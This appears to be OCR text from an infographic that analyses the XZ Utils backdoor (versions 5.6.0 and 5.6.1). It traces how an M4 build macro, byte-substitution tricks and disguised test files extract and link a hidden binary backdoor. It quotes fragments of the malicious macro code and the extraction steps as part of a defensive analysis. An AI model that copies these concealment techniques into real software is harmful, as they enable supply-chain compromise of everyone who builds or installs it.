 m4/build-to-host.m4
The M4 macro is executed during the build
process and runs the malicious code below.
...
63 gl_[$1]_config='sed \"r\n\" $gl_am_configmake |
eval $gl_path_map | $gl_[$1]_prefix -d 2>/dev/null'
...
95 gl_path_map='tr "\t \-_" " \t_\-"'
...
Read Bytes
tests/files/bad-3-corrupt_lzma2.xz
Substitution to uncorrupt
malformed XZ file
• 0x09 (\t) are replaced with 0x20
• 0x20 (whitespace) are replaced with 0x09
• 0x2d (-) are replaced with 0x5f
• 0x5f (_) are replaced with 0x2d
XZ
*Uncorrupted*
bad-3-corrupt_lzma2.xz
Stage 1 - Bash File
v5.6.0
• Bytes in comment: 86 F9 5A F7 2E 68 6A BC
• Custom substitution (byte value mapping)
v5.6.1
• Bytes in comment: E5 55 89 B7 24 04 D8 17
• Check if script running on Linux
• Custom substitution (byte value mapping)
tests/files/good-large_compressed.lzma
1. Decompress the file with xz -dc
2. Remove junk data from the file using multiple head tool calls
3. Portion of the file is discarded (contains the binary backdoor)
4. Use custom substitution cipher to decipher the data
5. Deciphered data is decompressed using xz -F raw --lzma1 -dc
Bash script
Stage 2 - Bash File
v5.6.0 Backdoor extraction
An .o file extracted & integrated into compilation/linking
1. Extract & decipher tests/files/good-large_compressed.lzma
2. Manipulate output with: LC_ALL=C sed "s/\(.\)/\1\n/g"
3. Decrypt using AWK script (RC4-like)
4. Decompress with xz -dc --single-stream
5. Binary backdoor stored as liblzma_la-crc64-fast.o
liblzma_la-crc64-fast.o is then added
to the compilation/linking process!
v5.6.1 Extension Mechanism
1. Search Files: use grep -broaF in tests/files/ for
signatures:
a. "~!:_ W", "|_!{ -"
b. "jV!.^%", "%.R.1Z"
output:
"file_name:offset:signature"
2. If Found:
a. Save first offset + 7 as $start
b. Save second file's offset as $end
3. Next Steps:
a. Merge found segments
b. Decipher with custom byte mapping
c. Decompress & execute data
No files with the signatures were
found, however it highlights the
framework's potential modularity for
future updates.
X @FR0GGER_
THOMAS ROCCIA